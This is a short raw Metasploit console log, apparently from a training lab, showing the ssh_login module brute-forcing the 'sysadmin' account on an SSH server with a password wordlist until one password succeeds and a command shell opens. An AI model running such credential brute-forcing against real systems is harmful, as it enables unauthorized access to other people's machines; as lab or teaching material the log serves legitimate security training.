 msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.142.193.3:22 - Failed: 'sysadmin:yourface'
[!] No active DB -- Credential data will not be saved!
[-] 192.142.193.3:22 - Failed: 'sysadmin:yahoo2'
[-] 192.142.193.3:22 - Failed: 'sysadmin:window1'
[-] 192.142.193.3:22 - Failed: 'sysadmin:whoareyou'
[-] 192.142.193.3:22 - Failed: 'sysadmin:vivianita'
[-] 192.142.193.3:22 - Failed: 'sysadmin:valkyrie'
[-] 192.142.193.3:22 - Failed: 'sysadmin:unbreakable'
[-] 192.142.193.3:22 - Failed: 'sysadmin:trustgod'
[-] 192.142.193.3:22 - Failed: 'sysadmin:trini'
[-] 192.142.193.3:22 - Failed: 'sysadmin:trapstar'
[-] 192.142.193.3:22 - Failed: 'sysadmin:touchdown'
[-] 192.142.193.3:22 - Failed: 'sysadmin:toomuch'
[-] 192.142.193.3:22 - Failed: 'sysadmin:tolkien'
[-] 192.142.193.3:22 - Failed: 'sysadmin:tickles'
[-] 192.142.193.3:22 - Failed: 'sysadmin:texastech'
[-] 192.142.193.3:22 - Failed: 'sysadmin:tenchi'
[-] 192.142.193.3:22 - Failed: 'sysadmin:teetee1'
[+] 192.142.193.3:22 - Success: 'sysadmin:hailey' ''
[*] Command shell session 1 opened (192.142.193.2:36001 -> 192.142.193.3:22) at 2024-07-19 08:13:32 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed